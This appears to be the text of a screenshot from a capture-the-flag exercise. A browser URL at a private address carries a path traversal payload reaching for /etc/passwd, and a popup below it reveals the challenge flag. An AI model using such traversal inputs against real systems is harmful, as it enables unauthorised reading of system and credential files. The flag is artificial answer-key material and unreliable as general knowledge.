 Non sécurisé 192.168.10.22/?page=../../../../../../../etc/passwd
192.168.10.22 indique
Congratulaton!! The flag is :
b12c4b2cb8094750ae121a676269aa9e2872d07c06e429d25a63196ec1
c8c1d0
OK